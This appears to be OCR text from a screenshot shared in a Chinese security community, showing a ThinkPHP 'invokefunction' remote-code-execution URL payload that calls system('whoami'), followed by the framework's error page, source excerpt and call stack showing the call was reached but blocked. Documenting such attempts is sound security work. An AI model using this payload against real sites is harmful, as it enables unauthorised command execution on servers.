 不安全 p?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
[2] ErrorException in App.php line 202
system() has been disabled for security reasons
193. * @param array $vars 变量
194. * @return mixed
195. */
196. public static function invokeFunction($function, $vars = [])
197. {
198. $reflect = new \ReflectionFunction($function);
199. $args = self::bindParams($reflect, $vars);
200. // 记录执行信息
201. self::$debug && Log::record('[ RUN ] ' . $reflect->__toString(), 'info');
202. return $reflect->invokeArgs($args);
203. }
204.
205. /**
206. * 调用反射执行类的方法 支持参数绑定
207. * @access public
208. * @param string|array $method 方法
209. * @param array $vars 变量
210. * @return mixed
211. */
Call Stack
1. in App.php line 202
2. at Error::appError(2, 'system() has been di...', '/www/wwwroot/ ..', 202, ['function' => 'call_user_func_array', 'vars' => ['
object(ReflectionFunction), ...])
3. at system('whoami')
4. at call_user_func_array('system', ['whoami'])
Secquan圈子社区